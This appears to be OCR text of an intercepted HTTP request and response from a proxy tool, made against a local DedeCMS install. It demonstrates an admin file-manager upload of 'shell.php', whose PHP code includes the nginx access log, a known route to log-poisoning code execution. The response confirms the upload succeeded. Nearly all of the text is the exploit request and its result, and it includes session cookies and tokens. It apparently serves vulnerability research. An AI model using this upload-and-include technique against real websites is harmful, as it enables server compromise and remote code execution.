 请求
美化 Raw Hex \n
1 POST /dede/file_manage_control.php HTTP/1.1
2 Host: localhost:8585
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2882969416244528431817235538
8 Content-Length: 633
9 Origin: http://localhost:8585
10 Connection: close
11 Referer:
http://localhost:8585/dede/file_manage_view.php?fmdo=upload&activepath=%2Fuploads
12 Cookie: menuitems=1_1%2C3_1%2C2_1%2C4_1; remember-me=
YWRtaW46MTcxMTg3ODUwNjczNDoyYzhkZmFhY2MyMDZkNjU0MWE3YTAzNDIzMGFkODAzNw; PHPSESSID
=a4pngujpmptbvg5i3t7v9egpbb; _csrf_name_aebf358a=642f158f9f661bb34b0449ce602b59a3
; _csrf_name_aebf358a1BH21ANI1AGD297L1FF21LN02BGE1DNG=d7b148477ae50738;
DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=9da1ea1ef6d2986b;
DedeLoginTime=1711448215; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=
6dd1ad102e860c1a; ENV_GOBACK_URL=%2Fdede%2Fmedia_main.php%3Fdopost%3Dfilemanager
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2882969416244528431817235538
16 Content-Disposition: form-data; name="activepath"
17
18 /uploads
19 -----------------------------2882969416244528431817235538
20 Content-Disposition: form-data; name="fmdo"
21
22 upload
23 -----------------------------2882969416244528431817235538
24 Content-Disposition: form-data; name="upfile1"; filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 include "/var/log/nginx/access.log";
29 -----------------------------2882969416244528431817235538
30 Content-Disposition: form-data; name="B1"
31
32
响应
美化 Raw Hex 页面渲染 \n
10 Content-Length: 1204
11
12 <html>
13 <head>
14 <title>
DedeCMS提示信息
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
17 <meta name="renderer" content="webkit">
18 <meta http-equiv="Cache-Control" content="no-siteapp" />
<base target='_self'/>
19 <style>
div{
line-height:160%;
}
</style>
</head>
20 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
21 <center>
22 <script>
23 var pgo=0;
24 function JumpUrl(){
25 if(pgo==0){
location='file_manage_main.php?activepath=/uploads';
pgo=1;
}
26 }
27 document.write(
"<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><d
v style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;back
round:#DBEEBD url(/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>"
;
28 document.write(
"<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
29 document.write("成功上传 1 个文件到: /uploads");
30 document.write(
"<br /><a href='file_manage_main.php?activepath=/uploads'>如果你的浏览器
没反应，请点击这里...</a><br/></div>");
31 setTimeout('JumpUrl()',1000);
</script>